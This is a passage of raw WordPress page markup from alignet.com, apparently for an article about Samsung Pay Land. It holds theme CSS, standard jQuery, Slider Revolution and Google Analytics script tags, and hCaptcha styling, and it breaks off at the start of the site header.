#Sticky label */.sticky__label {background-color: #558dd9;color: #ffffff;}/* #Search Result */.posts-list--search .posts-list__item + .posts-list__item {border-color: rgb(233,233,233);}/* #Post */.posts-list--default .format-standard.no-thumb .posts-list__item-content,.posts-list--default .format-status.no-thumb .posts-list__item-content,.posts-list--default .format-aside.no-thumb .posts-list__item-content,.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,.format-quote .posts-list__item-content,.format-audio .posts-list__item-content,.format-link .posts-list__item-content,.posts-list--grid .posts-list__item-content,.posts-list--masonry .posts-list__item-content,.posts-list--vertical-justify .posts-list__item-content,.related-post,.post-author-bio,.single-post .format-link .post-featured-content,.single-post .format-quote .post-featured-content {background-color: #f7f7f7;}/* #Entry Meta */.entry-meta {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}.invert .entry-meta {color: #ffffff;}.posts-list:not(.posts-list--default):not(.related-posts) .posted-by,.posts-list:not(.posts-list--default):not(.related-posts) .posted-by a:not(:hover){color: #42474c;}.post__tags a {border-color: #f7f7f7;}.post__tags a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}.posts-list--default .format-standard.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-status.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-aside.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-quote .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-audio .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-link .posts-list__item-content .post__tags a:not(:hover) {border-color: rgb(214,214,214);}.posts-list:not(.posts-list--default) .post__tags a,.related-post .post__tags a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.posts-list:not(.posts-list--default) .format-standard.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-status.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-aside.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-gallery .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-quote .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-audio .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-link .post__tags a:not(:hover),.related-post.no-thumb .post__tags a:not(:hover) {background-color: rgba(66,71,76,0.4);}.posts-list:not(.posts-list--default) .post__tags a:hover,.related-post .post__tags a:hover {background-color: rgba(66,71,76,0.7);}/* #Post Format */.post-format-link {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}@media (min-width: 1200px) {.post-format-link { font-size: 34px; }}/* #Related Posts */.related-posts .entry-title {font-size: 18px;}/* #Comments */.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(181,181,181);}.comment-reply-link {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.comment-list .comment-metadata {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}#cancel-comment-reply-link {line-height: calc(1.33 * 16px);}/* #Paginations */.site-content .page-links a,.nav-links .page-numbers,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {color: #899296;background-color: #f7f7f7;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current {color: #ffffff;background-color: #42474c;}.comment-navigation,.posts-navigation,.post-navigation{font-style: normal;font-weight: 700;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;border-color: rgb(233,233,233);}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #42474c;}.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:before,.posts-navigation .nav-previous a:before,.posts-navigation .nav-next a:before,.post-navigation .nav-previous a:before,.post-navigation .nav-next a:before{color: rgb(214,214,214);}.elementor-page.content-layout-fullwidth .post-navigation {max-width: calc(1200px - 30px);}/* #Breadcrumbs */.breadcrumbs {background-color: #42474C;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/breadcrumbs_bg.jpg);background-position: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 768px) {.breadcrumbs {padding-top: 40px;padding-bottom: 40px;}}@media (min-width: 1200px) {.breadcrumbs {padding-top: 70px;padding-bottom: 70px;}}.breadcrumbs__wrap {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0em;text-transform: none;}.invert.breadcrumbs {color: #ffffff;}/* #Footer */.site-footer {background-color: #303030;}.footer-area-wrap {background-color: #000000;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #558dd9;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #558dd9;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #558dd9;}/*Contact block*/.contact-block {}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Montserrat, sans-serif;}.btn,.btn-primary,.invert .btn-primary,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn:hover,.btn-primary:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.elementor-widget .elementor-button:hover,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover{color: #ffffff;border-color: rgb(60,116,192);background-color: rgb(60,116,192);}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #42474c;border-color: #42474c;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-primary-transparent{color: #42474c;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-grey,.invert .btn-grey {color: #42474c;background-color: #f7f7f7;border-color: #f7f7f7;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #42474c;background-color: rgb(222,222,222);border-color: rgb(222,222,222);}/* #Widget Calendar */.invert .widget_calendar {color: #42474c;}.widget_calendar .calendar_wrap {background-color: #f7f7f7;}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(251,251,251);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #558dd9;}.widget_calendar tfoot a:hover:before {color: #42474c;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #558dd9;}.widget_calendar tbody td a:hover {background-color: #42474c;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {border-color: #f7f7f7;}.tagcloud a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #42474c;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}/* #Widget Archive - Categories */.widget_archive label:before,.widget_categories label:before{color: rgb(214,214,214);}.widget_archive ul li,.widget_categories ul li{color: #558dd9;}/* #Widgets Nav-menu - Meta - Pages */.footer-area .widget_nav_menu a {color: #558dd9;}.footer-area .widget_nav_menu a:hover {color: #899296;}.invert .footer-area .widget_nav_menu a {color: #ffffff;}.invert .footer-area .widget_nav_menu a:hover {color: #558dd9;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.widget_rss a.rsswidget:hover {color: #558dd9;}.invert .widget_rss a.rsswidget {color: #ffffff;}.invert .widget_rss a.rsswidget:hover {color: #558dd9;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #899296;}.invert .rss-date,.invert .widget_recent_entries .post-date{color: #ffffff;}/* Widgets misc */.widget_archive > ul,.widget_categories > ul,.widget-area:not(.footer-area) .widget_nav_menu div > ul,.elementor-widget-sidebar .widget_nav_menu div > ul,.widget_meta > ul,.widget_pages > ul,.widget.woocommerce:not(.widget_top_rated_products) > ul,.widget_recent_entries a,.widget_recent_comments a{font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.widget_archive > ul > li > a:before,.widget_categories > ul > li > a:before,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:before,.elementor-widget-sidebar .widget_nav_menu div > ul > li > a:before,.widget_meta > ul > li > a:before,.widget_pages > ul > li > a:before,.widget.woocommerce:not(.widget_top_rated_products) > ul > li > a:before {background-color: rgb(181,181,181);}.widget_archive > ul > li + li,.widget_categories > ul > li + li,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,.widget_meta > ul > li + li,.widget_pages > ul > li + li,.widget.woocommerce:not(.widget_top_rated_products) > ul > li + li {border-color: rgb(233,233,233);}.subscribe-block__form .subscribe-block__submit--icon {color: #42474c;}.subscribe-block__form .subscribe-block__submit--icon:hover {color: #558dd9;}/* #Custom posts*//* #Contact-information*/.contact-information-widget .icon {color: #558dd9;}.team-container .cherry-team-filter {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.team-container .cherry-team-filter:before {background-color: #f7f7f7;}.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #558dd9;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content:before{background-color: rgba(66,71,76,0.6);}.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #558dd9;}.team-meta_item:before {color: rgb(135,140,145);}.single-team .team-meta_item:before {color: #558dd9;}.team-skills_label,.team-skills_line:before {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.team-skills_bar {background-color: #f7f7f7;}.content-layout-fullwidth.elementor-page .team-single-item .team-header-container {max-width: 1200px;}/* #Elementor *//* ##Typography */.elementor-widget-heading h1.elementor-heading-title.elementor-size-small { font-size: 37px; }.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 51px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 55px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 64px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 74px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 36px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 44px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 48px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 56px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 64px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 27px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 37px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 41px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 48px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 54px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 16px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 22px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 24px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 28px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 30px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 13px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 12px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.3;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.667;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 14px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 22px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 25px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 29px;}/* ##Accordion */.elementor-accordion .elementor-tab-title {background-color: #f7f7f7;}.elementor-accordion .elementor-tab-title:hover,.elementor-accordion .elementor-tab-title:focus,.elementor-accordion .elementor-tab-title.elementor-active {color: #558dd9;}.elementor-accordion .elementor-accordion-item {border-color: rgb(214,214,214);}/* ##Counter */.elementor-counter .elementor-counter-number-wrapper {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #558dd9;}.elementor-widget-icon + .elementor-widget-counter .elementor-counter-number-wrapper {color: #42474c;}.elementor-counter .elementor-counter-title {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;font-size: 16px;line-height: 1.33;color: #42474c;}/* ## Divider */.elementor-divider-separator {border-top-color: rgb(214,214,214);}/* ## Icon - Icon Box */.elementor-view-framed .elementor-icon,.elementor-view-default .elementor-icon {color: #558dd9;border-color: #558dd9;}.elementor-view-stacked .elementor-icon {background-color: #558dd9;}h5.elementor-icon-box-title {font-size: 18px;}/* ##Progress Bar */.elementor-widget-progress .elementor-title,.elementor-progress-percentage {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.elementor-progress-wrapper{background-color: #f7f7f7;}.elementor-progress-bar{background-color: #558dd9;}/* ##Social icons */.elementor-social-icons-color-custom .elementor-social-icon {background-color: #ffffff;}.elementor-social-icons-color-custom .elementor-social-icon i {color: #899296;}.elementor-social-icons-color-custom .elementor-social-icon:hover i {color: #558dd9;}/* ##Tabs */.elementor-widget-tabs .elementor-tab-title {background-color: #f7f7f7;font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #42474c;}.elementor-widget-tabs .elementor-tab-title:hover {background-color: rgb(111,167,243);color: #ffffff;}.elementor-widget-tabs .elementor-tab-title.elementor-active {background-color: #558dd9;color: #ffffff;}/* ##Testimonials */.elementor-testimonial-wrapper .elementor-testimonial-name {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}/* ##Text Editor */.elementor-drop-cap {color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{border-color: #558dd9;color: #558dd9;}/* ##Video */.elementor-widget-video .elementor-custom-embed-play:before {background-color: #558dd9;}/* #Jet Elements *//* ##Circle Progress */.elementor-jet-circle-progress .circle-val {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.elementor-jet-circle-progress .circle-counter__title {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #899296;}/* ##Posts */.jet-posts__inner-box {background-color: #f7f7f7;}.jet-posts .posted-by__content{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.jet-posts .posted-by__content,.jet-posts .posted-by__content a:not(:hover){color: #42474c;}.jet-posts .invert .posted-by__content,.jet-posts .invert .posted-by__content a:not(:hover){color: #ffffff;}.jet-posts .post-badge a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.jet-posts .post-badge a:hover{background-color: rgba(66,71,76,0.7);}/* ##Pricing table */.elementor-jet-pricing-table .pricing-table {background-color: #f7f7f7;}.elementor-jet-pricing-table .pricing-table__title {color: #558dd9;}.elementor-jet-pricing-table .pricing-feature:not(.item-included) {color: rgb(181,181,181);}.elementor-jet-pricing-table .pricing-table-button {color: #42474c;border-color: #558dd9;}.elementor-jet-pricing-table .pricing-table-button:hover {color: #ffffff;border-color: #558dd9;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button {color: #ffffff;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button:hover {border-color: rgb(60,116,192);background-color: rgb(60,116,192);}/* ##Coundown timer */.jet-countdown-timer .jet-countdown-timer__item-label {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.jet-countdown-timer .jet-countdown-timer__item-value {font-style: normal;font-weight: 700;font-family: Lato, sans-serif;color: #42474c;}/* ##Advanced Carousel */.jet-slick-dots span {background-color: rgb(199,199,199);}.jet-slick-dots span:hover,.jet-slick-dots .slick-active span{background-color: #558dd9;}
</style>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.6" id="revmin-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NN6SLRTK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alignet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NN6SLRTK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.alignet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alignet.com/wp-json/wp/v2/posts/1140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alignet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.alignet.com/samsung-pay-land-espacio-probar-pago-movil-samsung/" />
<link rel='shortlink' href='https://www.alignet.com/?p=1140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Fsamsung-pay-land-espacio-probar-pago-movil-samsung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Fsamsung-pay-land-espacio-probar-pago-movil-samsung%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"La carga del hCaptcha se retrasa hasta que el usuario interactúe.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.6.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
</head>







<body class="post-template-default single single-post postid-1140 single-format-standard page-layout-fullwidth header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-right-sidebar sidebar-1-3 header-style-1 footer-style-1  skin-default elementor-default elementor-kit-5131">
<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="preloader-image"  width="120" height="120"></div>	<div class="bar"></div>
</div>
<div id="page" class="site container-fluid">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-1" role="banner">
		
<div class="top-panel invert">
	<div class="container">
		<div class="top-panel__inner">
			<div class="top-panel__container">
